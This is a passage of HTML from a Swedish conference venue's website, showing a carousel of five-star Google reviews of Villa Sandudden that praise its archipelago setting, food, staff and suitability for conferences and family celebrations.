onclick="rpi.Utils.popup('https://search.google.com/local/writereview?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI', 800, 600)">ge oss betyg på</a></div></div></div></div></div></div><div class="rpi-content rpi-content_row"><div class="rpi-slider-prev" tabindex="0"></div><div class="rpi-cards" data-count="41" data-offset="41"><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjUdDttAs7NRLcqE-EEwqzuiqfp0qtcuaTgzq3oDHFp_QYZXsIY=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Louise Ståhl - google user profile">Louise Ståhl</a><div class="rpi-time" data-time="1768305148"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Ett femstjärnigt omdöme för Villa Sandudden. En personlig hemma-hos-känsla som skapade perfekta förutsättningar för en mycket effektiv konferens. Samtidigt fick vi full service med en lyhörd, flexibel och engagerad personal som verkligen levererade toppservice. Mat, boende och helhetsupplevelse håller genomgående mycket hög klass. Fem stjärnor rakt igenom.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocK6khalSo8JSE53QER8UIEx6vxOasfvXb_CoWlcJVlgBiKwBg=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Robin Skanelid - google user profile">Robin Skanelid</a><div class="rpi-time" data-time="1768222467"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Världsklass! Extremt hög kvalitet på läge, mat, husen och all personal. Vi är mer än nöjda.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjVQEWMeYSsxH5erpRqCfPm68teYBLK-dsRJ-p84uwirwMPz524=s56-c-rp-mo-ba2-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://maps.google.com/maps/contrib/116461471129026499732" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="M R - google user profile">M R</a><div class="rpi-time" data-time="1766598799"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Mysigt ställe, i bemärkelsen att det kändes lite som att vara hemma om man säger så — sånt giller jag. Det fanns stugor runt om på stället / tomten där man kunde bo över, och ett större hus där vi alla samlades för aktiviteter, middag och frukost dagen därpå. Kommer gärna tillbaka.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocKFCuPQF0Qx0IdB1kCcmXYyE-LF35bIsauZI2U91pLcoYu0AQ=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Jessica Hedengren - google user profile">Jessica Hedengren</a><div class="rpi-time" data-time="1765196422"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">We had a great time at Villa Sandudden! The venue and concept was so nice. Also the food and service was fantastic! We will definitely come back and visit again.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjWlIkoVKpharBukDjhzuWv2ydUPJtBCioEM278ZApOwAdnMiE8=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="David Mortimer-Hawkins - google user profile">David Mortimer-Hawkins</a><div class="rpi-time" data-time="1763974046"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Fantastisk miljö att ha möte i, omgiven av natur som är Stockholms skärgård som bäst. Servicen var otroligt bra, och inga frågor för konstiga och inget som inte löstes i en handvändning direkt. Mat och dryck i absolut toppklass därtill gör det till en självklar femma.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocLOEmNQah6XFx6ZjE6G2W0rOsTdwugGQBQWkoa3zHMEgUHUoQ=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Sandra Richter - google user profile">Sandra Richter</a><div class="rpi-time" data-time="1760426450"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Ett riktigt ljuvligt, trevlig och lugnt ställe. Fantastisk service, en riktigt wow-upplevelse! Omgivningen gav fina förutsättningar till värdefulla dagar! Tack!</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocJp_vn9O0Q_dlpZ_sFCirhoMoJV9759NsaywXqrgDTWBtS51w=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Sofia Hof - google user profile">Sofia Hof</a><div class="rpi-time" data-time="1760352352"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Jättefin och hemtrevlig miljö både inne och ute, trevlig och duktig personal, Jättegod mat och dryck. Att ha konferens här passade oss perfekt och både våra kunder och medarbetare var väldigt nöjda med vistelsen.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocJdlIuRXIeg8Es7fk30e-HMSQwCKNI5u0OBqz53vCLgz6X_Qg=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Maria Calogeropulos - google user profile">Maria Calogeropulos</a><div class="rpi-time" data-time="1760029847"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Super härligt plats att fira med den stora familjen och njuta!</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocKd19NQcclnEyQXtk8BOtHAseh9v9_B5TchKHq3peDNEc5BXg=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Elvie Jäverstål - google user profile">Elvie Jäverstål</a><div class="rpi-time" data-time="1759914180"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Detta ställe bjuder på fantastisk miljö, jättegod mat, trevlig personal. Det bästa ställe man kan tänka sig. Det är som att komma hem till någon och man disponerar hela anläggningen själv. Perfekt både för konferensen med arbetet och privat fest. Finns inget att anmärka på. Jag och mina arbetskamrater har haft konferens här 7 ggr. Det säger väl egentligen allt som behöver sägas. 🙂</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocLPgnHb6RQQWIgvJYgffiTopuhnsgpSrgC0mo_CCesmRC7vTw=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Ulf Börjesson - google user profile">Ulf Börjesson</a><div class="rpi-time" data-time="1759863126"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">För att fira min högtidsdag med familj, barn och 6 barnbarn (mellan 7-15 år) anlitade vi Villa Sandudden. Vår vistelse där lö-sö blev en komplett upplevelse i en vacker och familjär miljö med SPA, bad, goda måltider och drycker samt personlig service. Alla var väldigt nöjda och barnbarnen undrade vems födelsedag vi ska fira härnäst för att få komma tillbaka!</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjW_kSKnjwHN1iyjDKkLRFsWmD2dRvOQTzEOsWMm_X65cVMoqv0=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Patrik Bohjort - google user profile">Patrik Bohjort</a><div class="rpi-time" data-time="1758543411"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Man möts först av den fantastiska miljön, och därefter av ett otroligt proffsigt bemötande. Servicen är på topp och maten otroligt proffsig, både i smak och presentation. Vi valde att gå på deras 4-rätters avsmakningsmeny med de rekommenderade vinerna. Det var en otrolig smakupplevelse. Jag kan varmt rekommendera Villa Sandudden.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocK6jUMr0uOioJpInr0LLmkbczwFuPhZ7xkHMmwCHW5N1S8Djw=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Fredrik Öbom - google user profile">Fredrik Öbom</a><div class="rpi-time" data-time="1758529456"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Nöjd med hela upplevelsen. Väldigt bra lokaler, personal och mat!</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocLwebegZqBaCqJxkN15tWhsLZUYx_RnNwNn9P-qZeP5GhXMjA=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Julia Holmberg - google user profile">Julia Holmberg</a><div class="rpi-time" data-time="1757679754"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">We had a lovely time here!<br />the venue, the concept, the food and the service was absolutely amazing!</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocLLoZ-sseEbLg8CRWdVF_M-6-5gVEGd8zPPpY9OKw1Zf4rq0Q=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Tobias Dahlstedt - google user profile">Tobias Dahlstedt</a><div class="rpi-time" data-time="1757448701"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Fantastisk plats! Omtänksam och hög service-nivå kombinerat med god mat och underbar privat exklusiv miljö gör att vi gärna återvänder! Stort tack till teamet på Villa Sandudden &#x2728;</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjW-oUyo2V4Wtb1QN25_oG4Jb0r52iz16kWydaC8TqfBWnXL4YM=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Mattias Dahlgren - google user profile">Mattias Dahlgren</a><div class="rpi-time" data-time="1756536650"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Om du säker en kvalitativ och personlig upplevelse så är detta stället för dig. Vi hade magiska 24 timmar för familj & vänner i denna skärgårdsidyll. Exceptionell service och och en matupplevelse utöver det vanliga!!!</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocIqUsjUx33t3SbfkM0vCyxqXcmIU2RnXzG2nZs4HClzTKnPyQ=s56-c-rp-mo-ba5-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Jonas bengtsson - google user profile">jonas bengtsson</a><div class="rpi-time" data-time="1756024502"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Fantastisk miljö,bemötande,mat.<br />Hit återkommer jag gärna.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjU9JYN_1h9Zw7i47ofprQiH43YewKKd0KLT4fC5WKBkgX4R7qmlxA=s56-c-rp-mo-ba2-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Thomas Borg - google user profile">Thomas Borg</a><div class="rpi-time" data-time="1756023292"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Mycket trevlig plats i väldigt fina omgivningar. Fantastiskt personal och god mat. Tack.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjXEeN-4zFomMYqmIw00_Ac8E6An-39Q4Hj1GQQ2-4rI19CeiFE=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Daniel Lennman - google user profile">Daniel Lennman</a><div class="rpi-time" data-time="1755521059"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Fantastisk uppstart konferens för oss ute hos er på Villa Sandudden. Vi har har varit hos er flera gånger och blir aldrig besvikna.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjW5KdTQ2k7AfhBR4F3wruo2aEO9KhVPT-A0LebLQ-z6BhWd3vU=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://maps.google.com/maps/contrib/103464335993360824155" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Cidem Erdal - google user profile">Cidem Erdal</a><div class="rpi-time" data-time="1751476421"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">En plats som är fantastisk på många sätt. Jättebra läge precis vid vattnet, mysig inredning med stora rum och gott om utrymme för avkoppling. Rekommenderas varmt till alla som söker en härlig ställe att vara på, oavsett om det är konferens eller för att fira livets små och stora ögonblick i en vacker miljö! &#x1f9a2;&#x1f338;</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocLT_vCmZI-tOPiLR8K_PgZ0ziX_gwz_eyKiNu8GMY9Ip5XV-1A=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Fabibrie - google user profile">fabibrie</a><div class="rpi-time" data-time="1750102240"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Helt ett fantastiskt ställe att spendera med vänner eller kick-off med bolaget. Vi bodde i Villa Sand 13st personer och njöt av fantastisk spaavdelning, otrolig middag och service av ett team ledda av Anders.</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocLwz3M0ctBsEVAY4QTzO-vxuQx58u4zgru-LNleUXx8ZQkwqA=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Carl Michael Bishti - google user profile">Carl Michael Bishti</a><div class="rpi-time" data-time="1749816686"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Otroligt ställe, rekommenderar alla bolag att ha sin kick-off där!</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjVVdkD9BKDl5x7keaUYgDhMrlES8iARQx0Sj-2u-AAJlj3Gu78=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Kristina Hagström Ilievska - google user profile">Kristina Hagström Ilievska</a><div class="rpi-time" data-time="1749492494"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Hade jag haft fler stjärnor hade jag delat ut det! Allt är bara fantastiskt!</div></div></div></div><div class="rpi-card" data-provider="google" data-rat="5"><div class="rpi-card-inner"><i class=""></i><div class="rpi-flex"><div class="rpi-img"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocI2AcT7-Z5uQ6D-xi8e64wIeJiZ9uz_DUAV85TpeAB7tv8mkw=s56-c-rp-mo-br100" class="rpi-img" loading="lazy" width="56" height="56" alt="" onerror="if(this.src!='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://sandudden.se/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';"></div><div class="rpi-info"><a href="https://search.google.com/local/reviews?placeid=ChIJ6f4W7-t_9UYRpwz1D5agcRI" class="rpi-name" target="_blank" rel="noopener nofollow" aria-label="Karin Randa - google user profile">Karin Randa</a><div class="rpi-time" data-time="1749473075"></div><div class="rpi-stars"><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div></div></div><div class="rpi-body rpi-normal-up__body"><div class="rpi-text rpi-scroll" tabindex="0">Denna mötesplats erbjuder en enorm flexibilitet när det gäller att variera konferensrum efter behov, vilket verkligen gjorde vår vistelse smidig och anpassningsbar.<br />Personalen på Villa Sandudden var otroligt välkomnande och lyhörda. Inte bara svarade de snabbt på våra frågor via både e-post och sms före konferensen, men även under hela vår vistelse. Deras engagemang för att göra vår vistelse minnesvärd var verkligen uppskattat.<br />Varje morgon blev vi bortskämda med en vackert framdukad frukostbuffé med olika alternativ. Maten under hela vår konferens var verkligen utsökt, och vår avslutningsmiddag var en riktig höjdpunkt. Ett stort tack till kocken för den fantastiska maten!<br />Sammanfattningsvis var vår tid på Villa Sandudden både produktiv och njutbar, och jag ser fram emot att återvända dit för framtida möten och konferenser.</div></div></div></div><div class="rpi-card" 